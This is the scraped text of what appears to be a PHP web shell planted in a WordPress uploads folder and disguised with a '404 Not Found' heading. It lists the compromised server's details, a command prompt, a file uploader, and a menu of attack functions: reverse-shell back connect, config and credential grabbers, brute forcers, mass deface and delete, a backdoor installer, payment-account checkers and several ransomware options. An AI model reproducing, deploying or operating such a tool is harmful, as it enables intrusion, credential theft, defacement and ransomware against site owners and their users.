 404 Not Found
Server IP : 127.0.0.1 | Your IP : 140.213.182.64 | Port : 443
Kernel : Linux localhost 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
PHP : 5.6.40-63+ubuntu22.04.1+deb.sury.org+2 on fpm-fcgi
Software : Apache/2.4.52 (Ubuntu)
HDD : Total 56.48 GB /Used: 22.25 ( Free: 34.23 GB )
User : www-data (33) Group: www-data (33)
Function : Safe Mode : OFF
Lib Installed : MySQL: ON | MSSQL: OFF | Perl: ON | Python: OFF | WGET: ON | CURL: ON | Java: OFF |
GCC: OFF | Oracle: OFF
Time : 08 Feb 2023 13:09:19
Directory : /var/www/html/wp-content/uploads/
Back Connect Zip Menu Encode/Decode CREATE-RDP Zone-h Z-Def.id Tools
Zone-Xsec Defacer.id Config Grab Auto Edit User Cpanel Reset Cpanel Brute Jumping
Symlink Symlink 1 Symlink 2 Symlink_PY Mass Deface Mass Delete Hash Generator
Hash ID Adminer Admin Finder SMTP Grabber WHM Grabber PayPal Checker
Ebay Checker Amazon Checker Backdoor Installer Fake Root Obfuscate Obfuscate V2
Bypass Cloudfare Skype Brute FB Brute Joomla Brute Wordpress Brute Wordpress Auto Def
Wordpress Auto Def V2 Cgi Bypass Exploit New Ransomware Ransomware V2 Ransomware V3
About Us Logout Hapus Shell Ini?
View : /var/www/html/wp-content/uploads View ! Command : ===>>
File Upload : Pilih File Tidak ada file yang dipilih
Upload!!!
Name Type Size Modified Permission Action
2013 dir -- July 13 2020 11:18:00 drwxrwxrwx Select >>
2014 dir -- July 15 2020 3:38:46 drwxrwxrwx Select >>
2015 dir -- July 15 2020 3:22:23 drwxrwxrwx Select >>
2016 dir -- February 01 2023 8:10:20 drwxrwxrwx Select >>
2017 dir -- July 15 2020 3:58:50 drwxrwxrwx Select >>